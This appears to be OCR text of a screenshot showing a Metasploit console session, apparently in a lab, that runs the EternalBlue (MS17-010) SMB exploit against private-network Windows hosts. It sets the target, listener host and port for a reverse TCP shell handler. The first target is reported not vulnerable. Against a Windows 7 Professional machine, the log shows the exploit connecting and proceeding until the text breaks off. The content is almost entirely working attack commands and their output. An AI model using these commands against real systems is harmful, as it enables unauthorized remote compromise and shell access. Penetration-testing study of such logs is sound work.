 msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.19.130
rhosts => 192.168.19.130
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.19.128
lhost => 192.168.19.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 1234
lport => 1234
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.19.128:1234
[-] 192.168.19.130:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.19.129
rhosts => 192.168.19.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.19.128:1234
[+] 192.168.19.129:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional
[*] 192.168.19.129:445 - Connecting to target for exploitation.
[+] 192.168.19.129:445 - Connection established for exploitation.
[+] 192.168.19.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.19.129:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.19.129:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Window
[*] 192.168.19.129:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional
[+] 192.168.19.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply